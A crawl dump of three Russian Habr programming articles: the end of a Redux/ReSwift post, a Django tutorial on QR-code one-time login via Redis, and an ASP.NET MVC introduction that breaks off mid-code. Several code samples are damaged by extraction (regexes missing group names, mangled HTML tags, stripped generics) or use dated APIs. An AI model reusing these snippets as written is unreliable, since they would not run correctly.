**Action** может вызвать другой action, это то, как происходит для сетевого запроса, например, у вас есть одно действие *FetchUser(id: String)* и одно действие, которое вы перехватите в reducer, которое выглядит подобно SetUser(user: User). В reducer вы несете ответственность за merge/слияние нового объекта с вашим текущим состоянием.
Сначала нужно **state**, мой пример будет сосредоточен вокруг объекта *User*, поэтому **state** может выглядеть примерно так:
```
struct UsersState {
var users: [String: User] = [:]
}
```
Необходимо иметь файл, который инкапсулирует все сетевые действия для объекта пользователя
```
struct FetchUser: Action {
init(user: String) {
GETRequest(path: "users/\(user)").run { (response: APIResponse) in
store.dispatch(SetUser(user: response.object))
}
}
}
```
Как только запрос выполнен, он вызывает другой **action**, это действие на самом деле пустое, на него следует ссылаться, например, в UsersActions. Это действие описывает результат, на который должен полагаться reducer, чтобы изменить state.
```
struct SetUser: Action {
let user: UserJSON?
}
```
И, наконец, самая важная работа выполняются в **UsersReducer**, необходимо поймать action и выполнить некоторую работу в соответствии с его содержанием:
```
func usersReducer(state: UsersState?, action: Action) -> UsersState {
var state = state ?? initialUsersState()
switch action {
case let action as SetUser:
if let user = action.user {
state.users[user.id] = User(json: user)
}
default:
break
}
return state
}
```
Теперь все, что необходимо, это **suscribe/подписаться** на состояние в контроллерах или представлениях, а когда оно изменится, извлечь нужную информацию и получить новые значения!
```
class UserViewController: UIViewController {
var userId: String? {
didSet {
if let id = userId {
store.dispatch(FetchUser(user: id))
}
}
}
var user: User? {
didSet {
if let user = user {
setupViewUser(user: user)
}
}
}
override func viewDidLoad() {
super.viewDidLoad()
store.subscribe(self) {state in
state.usersState
}
}
func setupViewUser(user: User) {
//Do uour UI stuff.
}
}
extension UserViewController: StoreSubscriber {
func newState(state: UsersState) {
self.user = state.users[userId!]
}
}
```
Но теперь следует взглянуть на примеры *ReSwift* для более глубокого пони мания, я планирую опубликовать приложение с открытым исходным кодом (на самом деле игра ) с использованием этого паттерна проектирования. Но пока код отображает очень грубое представление о том, как это все вместе работает.
Это еще очень ранняя архитектура в Glose books, но мы не можем дождаться, когда приложение будет запущено в производство с использованием данной архитектуры.
Я чувствую, что разработка приложений с использованием этого паттерна сэкономит много времени и силы. Это займет немного больше работы, чем тупо простой *REST-клиент*, потому что внутри состояния клиента будет немного больше логики, но в итоге это сэкономит вам бесценное время для отладки. Вы сможете изменять многие элементы локально, и больше не будет каскадных изменений между контроллерами и представлениями. Воспроизведите состояние в резервном порядке, заархивируйте его, создайте промежуточное программное обеспечение и т. д. Поток данных приложения понятен, централизован и прост.
Паттерн **Redux** добавляет немного структуры в приложение. Я очень давно занимаюсь чистым MVC, уверен, что вы можете создать чистую кодовую базу, но вы склонны развивать привычки, которые часто приносят больше вреда, чем пользы. Вы даже можете сделать еще один шаг и полностью реализовать Redux, управляя своим пользовательским интерфейсом (таким как контроллеры представления, представление предупреждений, контроллеры маршрутизации) в отдельном состоянии, но я еще не достиг всего этого).
И тесты… Unit тестирование теперь легко реализуемо, потому что все, что нужно протестировать, — это сравнить данные которые вы вводите с данными которые содержаться в глобальном state, поэтому тесты могут отправлять mock actions, а затем проверять, соответствует ли состояние тому, что вы хотите.
Серьезно, это будущее. Будущее за [Redux](https://redux.js.org) :)
|
https://habr.com/ru/post/464561/
| null |
ru
| null |
# Django: Использование QR-кодов для быстрого входа на сайт с мобильных устройств
Если у вас есть сайт, которым часто пользуются с мобильных устройств (таких как телефоны и планшетные ПК), то вы, возможно, задавались вопросом, как реализовать быстрый вход — так, чтобы пользователю не требовалось вводить ни адрес сайта, ни логин и пароль (либо E-mail и пароль).
На некоторых сайтах вы, возможно, видели возможность отправить SMS-сообщение со ссылкой для быстрого входа — это, по сути, приблизительно то же самое. Основное отличие описанного в данной заметке подхода в том, что вместо отправки SMS-сообщения мы будем генерировать QR-код, который содержит ссылку, позволяющую войти на сайт без ввода авторизационных данных.
Кстати, весь процесс написания приложения, которое приводится далее, можно посмотреть в скринкасте (есть [на YouTube](http://www.youtube.com/watch?v=6ob3oR_Frhk), либо в более хорошем качестве в виде [файла MPEG2 в 1080p](http://files.tinycmd.org/django/qrauth.mpg)).
Перед тем, как начать реализовывать этот вариант авторизации, давайте рассмотрим, чем он отличается от варианта с отправкой SMS-сообщения:
* SMS-сообщение получается немного безопаснее: с одной стороны, мы передаём ссылку через третьи стороны (в частности, SMS-гейт, оператор сотовой связи), но с другой стороны, во-первых, ссылка будет недоступна через JS (и, соответственно, даже если на сайте есть XSS, то получить ссылку из SMS-сообщения злоумышленнику не удастся — а вот из QR-кода её получить можно), а во-вторых получить физический доступ к компьютеру с браузером, в котором пользователь авторизован на сайте, в общем случае проще, чем получить доступ к компьютеру, и, одновременно с этим, к телефону пользователя
* SMS-сообщение, в то же время, не настолько универсально: оно не подойдёт, если по какой-то причине нет сотовой связи, либо мобильное устройство, используемое пользователем, вообще не предполагает возможность работы в сотовых сетях (но зато имеет и камеру, и подключение к Интернету, и приложение для сканирования QR-кодов на нём есть или легко устанавливается)
* Отправка SMS-сообщений стоит денег, генерирование QR-кодов абсолютно бесплатно
* У SMS-сообщений в некоторых ситуациях могут значительно падать показатели скорости и надёжности (то есть сообщение может прийти со значительной задержкой, а может даже вообще не прийти), а сканирование QR-кодов предсказуемо и как правило работает хорошо (по крайней мере, если с камерой всё в порядке)
* Для отправки SMS-сообщений сайту необходим номер телефона пользователя, однако далеко не всем пользователям нравится идея вводить свой номер телефона где-либо в Интернете
Получается, что вариант с QR-кодами весьма неплох. И даже если нам важна высокая безопасность, то теоретически никто не мешает отправлять QR-код по электронной почте, или, например, каждый раз запрашивать пароль (лишний раз ввести пароль на удобной большой клавиатуре компьютера, мне кажется, намного проще, чем вводить адрес сайта + логин/адрес электронной почты + пароль на виртуальной клавиатуре мобильного устройства). Тем не менее, сейчас предлагаю реализовать самый простой, базовый вариант быстрого входа по QR-кодам, на реализацию которого нам потребуется минимум времени.
Текст ниже, как и скринкаст, поясняет различные особенности реализации. Если вы хотите быстро добавить приложение на сайт, то вы можете установить его через pip:
`pip install django-qrauth`
В этом случае вам останется только включить схему urls приложения в ваш главный urls.py, а также добавить шаблоны. Инструкция по установке, а также исходники вы можете найти на [Github](https://github.com/aruseni/django-qrauth).
Ниже описано, как вы можете собрать приложение самостоятельно — актуально, например, в том случае, если вы сразу хотите что-то в нём отредактировать.
Итак, прежде всего перейдём в рабочую директорию Django-проекта, в котором мы хотим добавить такую авторизацию, и создадим новое приложение. Назовём его, например, qrauth:
`python manage.py startapp qrauth`
В появившейся директории создадим файл qr.py:
```
try:
from PIL import Image, ImageDraw
except ImportError:
import Image, ImageDraw
import qrcode.image.base
import qrcode.image.pil
class PilImage(qrcode.image.pil.PilImage):
def __init__(self, border, width, box_size):
if Image is None and ImageDraw is None:
raise NotImplementedError("PIL not available")
qrcode.image.base.BaseImage.__init__(self, border, width, box_size)
self.kind = "PNG"
pixelsize = (self.width + self.border * 2) * self.box_size
self._img = Image.new("RGBA", (pixelsize, pixelsize))
self._idr = ImageDraw.Draw(self._img)
def make_qr_code(string):
return qrcode.make(string, box_size=10, border=1, image_factory=PilImage)
```
Здесь используется модуль [python-qrcode](https://github.com/lincolnloop/python-qrcode). Установить его можно с помощью pip:
`pip install qrcode`
Для того, чтобы получались картинки с прозрачным (а не белым) фоном, мы специально используем свой класс для создания картинок, наследуя его от qrcode.image.pil.PilImage. Если вас устраивают картинки с белым фоном, то достаточно будет написать так:
```
import qrcode
def make_qr_code(string):
return qrcode.make(string, box_size=10, border=1)
```
Стоит отметить, что в данном случае картинки, которые возвращает qrcode.make (и, соответственно, функция make\_qr\_code) неоптимальны с точки зрения размера. Например, с помощью [optipng](http://optipng.sourceforge.net/) их размер удаётся уменьшить примерно на 70% (разумеется, без потери качества). Тем не менее, в большинстве случаев это непринципиально — их размер в любом случае получается небольшим (в пределах нескольких кибибайтов).
Далее создадим файл utils.py и добавим функции, которые затем будем использовать в представлениях (views):
```
import os
import string
import hashlib
from django.conf import settings
def generate_random_string(length,
stringset="".join(
[string.ascii_letters+string.digits]
)):
"""
Returns a string with `length` characters chosen from `stringset`
>>> len(generate_random_string(20) == 20
"""
return "".join([stringset[i%len(stringset)] \
for i in [ord(x) for x in os.urandom(length)]])
def salted_hash(string):
return hashlib.sha1(":)".join([
string,
settings.SECRET_KEY,
])).hexdigest()
```
Функция generate\_random\_string генерирует строку случайных символов заданной длины. По умолчанию строка составляется из букв латинского алфавита (как нижнего, так и верхнего регистра) и цифр.
Функция salted\_hash [солит](https://ru.wikipedia.org/wiki/%D0%A1%D0%BE%D0%BB%D1%8C_%28%D0%BA%D1%80%D0%B8%D0%BF%D1%82%D0%BE%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D1%8F%29) и хэширует строку.
Теперь откроем views.py и напишем представления:
```
import redis
from django.contrib.auth.decorators import login_required
from django.contrib.auth import login, get_backends
from django.contrib.sites.models import get_current_site
from django.template import RequestContext
from django.shortcuts import render_to_response
from django.http import HttpResponse, HttpResponseRedirect, Http404
from django.core.urlresolvers import reverse
from django.contrib.auth.models import User
from privatemessages.context_processors import \
number_of_new_messages_processor
from utils import generate_random_string, salted_hash
from qr import make_qr_code
@login_required
def qr_code_page(request):
r = redis.StrictRedis()
auth_code = generate_random_string(50)
auth_code_hash = salted_hash(auth_code)
r.setex(auth_code_hash, 300, request.user.id)
return render_to_response("qrauth/page.html",
{"auth_code": auth_code},
context_instance=RequestContext(request))
@login_required
def qr_code_picture(request, auth_code):
r = redis.StrictRedis()
auth_code_hash = salted_hash(auth_code)
user_id = r.get(auth_code_hash)
if (user_id == None) or (int(user_id) != request.user.id):
raise Http404("No such auth code")
current_site = get_current_site(request)
scheme = request.is_secure() and "https" or "http"
login_link = "".join([
scheme,
"://",
current_site.domain,
reverse("qr_code_login", args=(auth_code_hash,)),
])
img = make_qr_code(login_link)
response = HttpResponse(mimetype="image/png")
img.save(response, "PNG")
return response
def login_view(request, auth_code_hash):
r = redis.StrictRedis()
user_id = r.get(auth_code_hash)
if user_id == None:
return HttpResponseRedirect(reverse("invalid_auth_code"))
r.delete(auth_code_hash)
try:
user = User.objects.get(id=user_id)
except User.DoesNotExist:
return HttpResponseRedirect(reverse("invalid_auth_code"))
# In lieu of a call to authenticate()
backend = get_backends()[0]
user.backend = "%s.%s" % (backend.__module__, backend.__class__.__name__)
login(request, user)
return HttpResponseRedirect(reverse("dating.views.index"))
```
При обращении к странице с QR-кодом (qr\_code\_page) генерируется случайная строка из 50 символов. Далее в [Redis](http://redis.io/download) (установить клиент можно с помощью `pip install redis`) добавляется новая пара ключ-значение, где в качестве ключа задаётся солёный хэш сгенерированной случайной строки, а в качестве значения — идентификатор пользователя (это нужно для того, чтобы картинка с QR-кодом, которая добавляется на страницу, была доступна только этому пользователю). Это этого ключа устанавливается время истечения, в примере указано 300 секунд (5 минут).
В контексте шаблона при этом задаётся сгенерированная случайная строка: эта строка затем используется в адресе, по которому возвращается картинка с QR-кодом (а вот для авторизации как раз используется хэш, и в QR-код включается именно адрес с хэшем: таким образом, даже если кому-то ещё становится известен адрес картинки, то для авторизации этого будет недостаточно — для авторизации нужно знать солёный хэш для случайной строки, указанной в адресе картинки).
Далее, при загрузке картинки (qr\_code\_picture) случайная строка, содержащаяся в адресе картинки, опять же, хэшируется, и затем проверяется, есть ли в Redis соответствующий ключ. Если такой ключ есть, и содержит идентификатор текущего пользователя, то создаётся и возвращается QR-код, содержащий абсолютную ссылку для мгновенной авторизации на сайте. В ином случае возвращается ошибка 404.
**Кстати, понимаете, что здесь можно легко улучшить?**При выполнении `int(user_id) != request.user.id` может возникнуть ValueError — в том случае, если в Redis есть такой ключ, но его значение не подходит для преобразования к десятичному целому числу. Решается с помощью [try…except](http://docs.python.org/2/tutorial/errors.html), либо с помощью строкового метода [isdigit](http://docs.python.org/2/library/stdtypes.html#string-methods). Либо можно наоборот получать строку от request.user.id и сравнивать её с полученным значением ключа.
Также можно использовать не просто хэш, а, например, хэш с префиксом — особенно актуально в том случае, если где-то в другом месте тоже создаются аналогичные ключи.
Получение домена здесь происходит с помощью [django.contrib.sites](https://docs.djangoproject.com/en/dev/ref/contrib/sites/). Указать домен можно через административный интерфейс (/admin/sites/site/).
Если ваш сервер находится за reverse proxy (например, nginx), и вы используете SSL, то убедитесь, что информация об этом включается в запросы к upstream-серверу — это нужно для того, чтобы request.is\_secure() выдавал правильное значение (для этого определите в настройках [SECURE\_PROXY\_SSL\_HEADER](https://docs.djangoproject.com/en/dev/ref/settings/#secure-proxy-ssl-header), но учитывайте, что вам нужно будет обязательно устанавливать/удалять этот заголовок на стороне прокси-сервера — иначе, если, например, ваш сайт доступен и по HTTP, и по HTTPS, то пользователь, который заходит по HTTP, сможет установить этот заголовок таким образом, что request.is\_secure() будет выдавать значение True, а это плохо с точки зрения безопасности).
И да, начиная с Python 2.6 вместо `request.is_secure() and "https" or "http"` можно писать `"https" if request.is_secure() else "http"`.
При переходе по ссылке для мгновенной авторизации проверяется, есть ли в Redis ключ, соответствующий указанному в ссылке хэшу. Если нет — пользователь перенаправляется на страницу с сообщением о том, что QR-код недействителен (в данном примере эта страница не требует написания отдельного представления). Если есть — то ключ в Redis удаляется, после чего проверяется, есть ли в базе данных пользователь с таким идентификатором. Если нет — опять же, происходит перенаправление на страницу с сообщением о том, что QR-код недействителен. Если есть — то происходит авторизация и пользователь перенаправляется на главную страницу сайта.
Теперь добавим файл urls.py и определим в нём схему URL приложения:
```
from django.conf.urls import patterns, url
from django.views.generic.simple import direct_to_template
urlpatterns = patterns('qrauth.views',
url(
r'^pic/(?P[a-zA-Z\d]{50})/$',
'qr\_code\_picture',
name='auth\_qr\_code'
),
url(
r'^(?P[a-f\d]{40})/$',
'login\_view',
name='qr\_code\_login'
),
url(
r'invalid\_code/$',
direct\_to\_template,
{'template': 'qrauth/invalid\_code.html'},
name='invalid\_auth\_code'
),
url(
r'^$',
'qr\_code\_page',
name='qr\_code\_page'
),
)
```
Также не забудьте открыть ваш главный urls.py (который указывается в ROOT\_URLCONF), и включить туда urlpatterns из urls.py созданного приложения:
```
urlpatterns = patterns('',
# …
url(r'^qr/', include('qrauth.urls')),
# …
)
```
Теперь откройте директорию с шаблонами и добавьте туда каталог qrauth.
Пример для invalid\_code.html:
```
{% extends "base.html" %}
{% block title %}QR-код недействителен{% endblock %}
{% block content %}
QR-код недействителен
=====================
QR-код, который вы используете для авторизации, недействителен. Пожалуйста, попробуйте ещё раз открыть страницу с QR-кодом для входа и отсканировать код повторно.
{% endblock %}
```
Пример для page.html:
```
{% extends "base.html" %}
{% block title %}QR-код для входа{% endblock %}
{% block content %}
QR-код для входа
================
Для быстрого входа на сайт с мобильного устройства (например, телефона или планшета) отсканируйте этот QR-код:

Каждый сгенерированный QR-код работает только один раз и только 5 минут. Если вам требуется другой QR-код, то просто откройте [эту страницу]({% url qr_code_page %}) снова.
{% endblock %}
```
Собственно, теперь остаётся открыть сайт в браузере и проверить. Если QR-код успешно генерируется и отображается, попробуйте сосканировать его с помощью телефона или ещё чего-нибудь с камерой и Интернетом.
Если будут какие-то вопросы или мысли о том, какие ещё могут быть варианты для быстрой и удобной авторизации с мобильных устройств — буду рад комментариям.
Всем удачи и приятного программирования!
С наступающим вас летом! :)
|
https://habr.com/ru/post/181093/
| null |
ru
| null |
# MVC Framework: большое введение для начинающих
> Необходимое отступление: не так давно я [разместил статью предназначавшуюся для печатного издания](http://habrahabr.ru/blogs/ie/48968/). Приведенная ниже статья имеет ту же самую судьбу: она не попала в печать в связи с тяжелым положением журнала. Как и в прошлый раз, я решил опубликовать статью на Хабре, благо тематика попадает под формат. Необходимо заметить, что статья оформлена и содержит текст для журнала, если бы она готовилась для Хабра, то некоторые часть могли бы быть изменены. Надеюсь, статья вам понравится.
В последнее время заметно, что компания Microsoft уделяет повышенное внимание развитию своих средств разработки, новым инструментам и механизмам разработки программ на своей платформе .net. Быстро развивается язык C#, четвертая версия которого не за горами. Представлен и активно продвигается новый язык F#. Для разработчиков баз данных разработан Entity Framework, который уже доступен в виде финальной версии в первом сервиспаке к .Net Framework 3.5 и Visual Studio 2008. Microsoft активно занялась и клиентской частью разработки web-проектов. Для нашего внимания предложен путь развития Ajax.Net 4.0. Internet Explorer 8 все больше соответствует стандартам и становится привлекательным инструментом для web-программистов, так например, его вкладка Developer Tools включает в себя профайлер JavaScript. Очень хорошей новостью стало недавно объявление о полной поддержке и включении JavaScript-библиотеки jQuery в следующее обновление Visual Studio. В этом свете возникает вопрос, что же предложено разработчикам ASP.NET? Ответ — MVC Framework. Целью данной статьи рассмотреть некоторые общие проблемы, с которыми могут столкнуться программисты, решившие использовать MVC Framework для своих web-проектов, и их решения.
### O MVC
Паттерн Модель-представление-контроллер или по-английски Model-view-controller используется очень давно. Еще в 1979 году его описал Тригве Реенскауг в своей работе «Разработка приложений на Smalltalk-80: как использовать Модель-представление-контроллер». С тех пор паттерн зарекомендовал себя как очень удачная архитектура программного обеспечения.

Пользователь, работая с интерфейсом, управляет контроллером, который перехватывает действия пользователя. Далее контроллер уведомляет модель о действиях пользователя, тем самым изменяя состояние модели. Контроллер также уведомляет представление. Представление, используя текущее состояние модели, строит пользовательский интерфейс.
Основой паттерна является отделение модели данных приложения, его логики и представления данных друг от друга. Таким образом, следуя правилу «разделяй и властвуй», удается строить стройное программное обеспечение, в котором, во-первых, модель не зависит от представления и логики, а во-вторых, пользовательский интерфейс надежно отделен от управляющей логики.
На данный момент паттерн MVC реализован в том или ином виде для большинства языков программирования используемых для разработки web-приложений. Самое большое количество реализаций имеет PHP, но и для Java, Perl, Python, Ruby есть свои варианты. До появления версии MVC от Microsoft, для платформы .NET так же существовали свои варианты: Maverick.NET и MonoRail.
### ASP.NET MVC Framework
10 декабря 2007 года Microsoft представила свой вариант реализации MVC для ASP.NET. Он по-прежнему базируется на .aspx, .ascx и .master файлах, полностью поддерживает аутентификацию на базе форм, роли, кэширование данных, управление состоянием сессий, health monitoring, конфигурирование, архитектуру провайдеров и другое.
С другой стороны, MVC Framework не предполагает использование классических web-форм и web-элементов управления, в нем отсутствуют такие механизмы как обратные вызовы (postbacks) и состояние представления (viewstate). MVC Framework так же предлагает использование URL-mapping и архитектуру REST в качестве модели запросов, что положительно повлияет на поисковую оптимизацию web-проектов.
| | | |
| --- | --- | --- |
| --- | Классический ASP.NET | MVC |
| Модель запросов | postback | REST |
| Модель данных | через код cs-файла страницы (code-behind) | определяется паттерном MVC |
| Разработка интерфейса | web-controls | чистый html, MVC UI Helpers |
| Авто-генерация id | да | нет |
| ViewState | есть | нет |
| URL mapping | нет | есть |
В целом, высказывая свое мнение, я могу сказать, что MVC Framework предложил для разработчиков ASP.NET новый стиль, ориентированный на качество клиентского кода. Генерируемый MVC код страниц не содержит ничего автоматически создаваемого, здесь нет раздутых идентификаторов, нет огромных viewstate, написание клиентских скриптов упрощено в связи с тем, что код страницы представляет собой чистый, созданный самим программистом HTML. В эпоху, когда понятие web 2.0 прочно вошло в нашу жизнь полный контроль над страницей на клиентской стороне – это залог успеха любого web-проекта.
### Версии MVC Framework
MVC Framework от версии к версии все улучшается, и за период с сентября по октябрь вышли две версии, которые принесли много нового, так в Preview 5 произошли следующие изменения:
* Добавлена поддержка рендеринга частичных представлений, по сути можно вставлять в представление свои пользовательские элементы;
* Добавлен атрибут AcceptVerbs, который позволяет задавать action для конкретного типа запроса (POST или GET);
* Добавлен атрибут ActionName, который позволяет задавать методу имя action. По умолчанию, имена action и имени метода совпадают, но теперь появляется возможность делать их разными;
* Изменена работа атрибута HandleError. Теперь для разработчиков могут быть выведены стандартные «желтые страницы смерти» с информацией об ошибках;
* Появилась поддержка комплексных типов через ModelBinder.
Вышедшая в середине октября MVC Framework Beta так же содержит массу дополнений:
* Новое меню «Add View» в Visual Studio
* Папка \Scripts и поддержка jQuery
* Встроенная поддержка Model Binder для комплексных типов
* Перестроена инфраструктура Model Binder
* Улучшены методы UpdateModel и TryUpdateModel
* Улучшено тестирование сценариев UpdateModel и TryUpdateModel
* Типизирован атрибут AcceptVerbs. Добавлено перечисление HttpVerbs.
* Улучшены сообщения об ошибках по умолчанию при валидации
* Модифицированы некоторые хелпер методы. Изменено создание формы. Методы стали extension-методами класса HtmlHelper.
* Поддержка проектов с Silverlight 2
* Сборка ASP.NET MVC Futures для этой беты вынесена отдельно и не входит в поставку
* Поддержка размещения сборок в GAC
### Советы
#### Как задать на странице html-элемент select
Для создания элемента используется метод DropDownList хелпер класса Html:
> <%=Html.DropDownList("", «sampleSelect») %>
Первый параметр задает строку, которая добавится в список элемента, как строка по умолчанию, второй параметр – это имя нашего select.
Самое интересно заключается в том, как добавить для select данные. Допустим, мы имеем следующую модель данных:
> `public class Product
>
> {
>
> public string Name
>
> {
>
> get;
>
> set;
>
> }
>
> public int Id
>
> {
>
> get;
>
> set;
>
> }
>
> }
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Чтобы поместить в select набор данных типа Product необходимо проделать следующие действия:
> var products = GetProducts();
>
> ViewData[«sampleSelect»] = new SelectList(products, «Id», «Name»);
Где
GetProducts – это некий метод, источник данных в виде IEnumerable, такие источники данных следует располагать в модели данных, здесь приведено упрощенно для примера;
SelectList – это вспомогательный класс определенный в System.Web.MVC.
Здесь, через ViewData передается набор данных созданных с помощью класса SelectList, конструктор которого через первый параметр принимает данные в виде products. Имена свойств, определенных в классе Product, для значений и выводимого текста в select передается вторым и третьим параметрами.
#### Как отобразить пользовательский элемент управления
Для того чтобы отобразить свой элемент управления используется представленный в preview 5 метод Html.RenderPartial(...). Для того чтобы использовать пользовательский элемент управления в своих проектах он должен быть создан как MVC View User Control, а не как обычный Web User Control. Разница заключается в том, от какого класса наследуется созданный элемент. В случае MVC, элемент будет наследоваться от System.Web.Mvc.ViewUserControl.
Вывод пользовательского элемента не составляет труда:
> <% Html.RenderPartial(«SampleUserCtrl»); %>
*Где SampleUserCtrl – это имя класса, который представляет пользовательский элемент управления.*
#### Как присвоить элементу, созданному через класс Html, атрибут class
Хэлпер класс HTML – это очень полезный инструмент MVC Framework, который позволяет единообразно создавать элементы управления на странице. И, конечно, методы этого класса позволяет задавать атрибуты html-элементов. На примере, мы зададим гиперссылке с текстом SampleLink, действием ActionName с параметром product.Id тэг rel = «nofollow».
> Html.ActionLink(«SampleLink», ActionName, new {product.Id}, new {rel = «nofollow» })
Проблема начинается тогда, когда название атрибута совпадает с зарезервированным словом в C#, которым, конечно, является «class». Решение простое:
> Html.ActionLink(«SampleLink», ActionName, new {product.Id}, new {@class = «sample-css-class» })
#### Когда мало ViewData
Иногда, требуется передать данные от одного action к другому. Скажем, на странице с полем ввода во время обработки введенных данных у нас произошла исключительная ситуация, о которой необходимо сообщить, вернувшись обратно на страницу. Так как обработкой введенных данных занимался один action, а обработкой страницы заведует другой, то, используемая в иных случаях ViewData, нам не поможет.
Для таких случаев в MVC существует TempData, структура данных, которая существует только во время запроса и потом удаляется.
> <% if (TempData[«Message»] != null) {%>
>
> <%=HttpUtility.HtmlEncode(TempData[«Message»].ToString()) %>
>
> <%} %>
Данный код отобразит сообщение, в случае, когда оно существует. Само сообщение задается элементарно:
> `if (String.IsNullOrEmpty(UserText))
>
> {
>
> TempData["Message"] = "Введите текст сообщения";
>
> return RedirectToAction("Index");
>
> }
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
#### Разделяем логику GET и POST запросов
MVC Framework preview 5 принес, кроме всего прочего, один замечательный механизм, который позволяет разделить логику для POST и GET запросов. Производится такое разделение через атрибут AcceptVerbs. Для примера допустим у нас на главной странице есть форма для ввода логина и пароля. Так же есть action Login, который отвечает за проверку введенного логина и пароля, аутентификацию и авторизацию пользователя. Для безопасности можно ограничить действие этого action заставив обрабатывать его только POST запросы от формы на странице. А все остальные запросы отправить в другой action, который бы просто возвращал ту же самую страницу.
> `[AcceptVerbs("GET")]
>
> public ActionResult Login()
>
> {
>
> return View("Index");
>
> }
>
>
>
> [AcceptVerbs("POST")]
>
> public ActionResult Login(string userLogin, string userPass)
>
> {
>
> [… реализуем логику …]
>
> return RedirectToAction("Index", "Home");
>
> }
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Помимо этого, в MVC Framework Beta появилось перечисление HttpVerbs, с помощью которого, можно задать параметр атрибута AcceptVerbs строго типизированным значением.
> [AcceptVerbs(HttpVerbs.Post)]
#### Управление кэшированием
MVC Framework позволяет управлять кэшированием результата каждого action. То есть, вы можете задать каким образом и сколько будет кэшироваться тот или иной запрос на сервере или на клиенте. Для этого существует аналог директивы классического asp.net **<%@ OutputCache %>** атрибут [OutputCache]. Ниже перечислены его параметры:
| | |
| --- | --- |
| Параметр | Описание |
| VaryByHeader | строка с разделенными через точку с запятой значениями http-заголовков по которым будет производиться условное кэширование |
| VaryByParam | задает условное кэширование основанное на значениях строки запроса при GET или параметров при POST |
| VaryByContentEncoding | указывает условие кэширование в зависимости от содержимого директивы http-заголовка Accept-Encoding |
| Duration | Duration задает значение времени в секундах, в течение которого страница или пользовательский элемент кэшируются |
| NoStore | принимает булево значение. Если значение равно true, то добавляет в директиву http-заголовка Cache-Control параметр no-store |
| CacheProfile | используется для указания профиля кэширования заданного через web.config и секцию caching |
| OutputCacheLocation | этот параметр описывает правило для места хранения кэша и принимает одно из значений перечисления OutputCacheLocation |
| VaryByCustom | любой текст для управление кэшированием. Если этот текст равен «browser», то кэширование будет производиться условно по имени браузера и его версии (major version). Если у VaryByCustom будет указана строка, то вы обязаны переопределить метод GetVaryByCustomString в файле Global.asax для осуществления условного кэширования. |
Использование OutputCache очень элементарное. Следующий пример показывает, как кэшировать результат action Index на 10 секунд.
> `[OutputCache(Duration = 10)]
>
> public ActionResult Index()
>
> {
>
> …
>
> }
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
#### Сложные страницы и пользовательские модели
Зачастую в создании страниц участвует множество самых разнородных данных. Скажем, на персональной странице пользователя какого-либо портала могут быть данные с его избранными новостями, данные его профиля, данные о сообщениях посланных ему другими участниками, данные о погоде или дата и точное время, и еще масса разных данных.
Такие данные при хранении в базах данных хранятся не в одной таблице, а в нескольких, может даже в нескольких десятках. В таком случае, если вы используете ОRM – объектную модель базы данных, то для создания одной страницы MVC Framework вам придется инициализировать множество списочных или других переменных и заполнить их данными.
Я рекомендую в таком случае сделать свою комплексную модель данных, реализовав букву M из слова MVC. Ниже я приведу пример одного из вариантов реализации такой модели:
> `public class BankInfoModel
>
> {
>
> public Bank Bank;
>
> public IEnumerable BankBranches;
>
> }
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Создается модель, которая содержит значение Bank и перечисление всех отделений этого банка (допустим, по ряду причин, мы не можем получить список отделений просто через Bank).
Для прозрачного использования нашей модели мы должны сделать следующее: переделать базовый класс нашего представления с
> public partial class Index: ViewPage
на
> `public partial class Index : ViewPage
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Теперь, в коде представления, нам доступен инстанцированный экземпляр модели типа BankInfoModel через ViewData.Model. Конечно, контроллер должен его инициализировать для нас, но это элементарно:
> `public ActionResult Info(int? id)
>
> {
>
> var info = new BankInfoModel {Bank = db.Banks.Single(x => x.id == id)};
>
> info.BankBranches = info.Bank.LocationBranches
>
> .Where(x => x.Address.Street.cityId == 1).SelectMany(x => x.BankBranches);
>
>
>
> return View(info);
>
> }
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
*Где int? id – это параметр, который указывает на идентификатор банка*
Использование экземпляра нашей модели в представлении также просто:
> `<div class="vcard">
>
> <h1><span class="fn org"><%=ViewData.Model.Bank.shortName %>span>h1>
>
> <p>Телефон: <span class="fn phone"><%=ViewData.Model.Bank.phone %>span>p>
>
> div>
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
#### Сложные типы, ModelBinder
MVC Framework так устроен, что передача значений формы производится через параметры action. Например, ниже представлена форма с двумя полями для ввода данных логина и пароля.
> `<form method="post" action="<%= Html.AttributeEncode(Url.Action("Login", "Home")) %>">
>
> <ul><li>
>
> <label for="txtLogin">Введите логинlabel><%= Html.TextBox("userLogin", “”, new {id = "txtLogin"}) %>li><li>
>
> <label for="txtPass">Введите парольlabel><%= Html.Password("userPass", “”, new {id = "txtPass"}) %>li><li>
>
> <input type="submit" value="Войти" />
>
> li>ul>
>
> form>
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Данные, которые пользователь ввел в этой форме, передадутся в action через соответствующие параметры, так как показано ниже:
> [AcceptVerbs(«POST»)]
>
> public ActionResult Login(string userLogin, string userPass)
Но что делать, когда форма содержит десятки вводимых полей? Неужели создавать десятки параметров у action? Нет, MVC Framework содержит механизм, который позволяет избежать такого некрасивого шага, как многочисленные параметры метода. Такой механизм называется ModelBinder. Для начала объявим класс, описывающий нашу форму:
> `public class LoginModel
>
> {
>
> public string userLogin { get; set; }
>
> public string userPass { get; set; }
>
>
>
> public LoginModel()
>
> {
>
> }
>
> }
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Затем, нам необходимо определить класс реализующий интерфейс IModelBinder:
> `public class LoginModelBinder : IModelBinder
>
> {
>
> public object GetValue(ControllerContext controllerContext, string modelName,
>
> Type modelType, ModelStateDictionary modelState)
>
>
>
> {
>
> LoginModel modelData = new LoginModel ();
>
> modelData.userLogin = controllerContext.HttpContext.Request["userLogin"];
>
> modelData.userPass = controllerContext.HttpContext.Request["userPass"];
>
>
>
> return modelData;
>
> }
>
> }
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Обратите внимание, мы определяем метод GetValue и заполняем в нем данные модели через контекст запроса.
Перед заключительным шагом нам необходимо указать для нашего класса модели LoginModel атрибут ModelBinder:
> `[ModelBinder(typeof(LoginModelBinder))]
>
> public class LoginModel
>
> {
>
> public string userLogin { get; set; }
>
> public string userPass { get; set; }
>
>
>
> public LoginModel()
>
> {
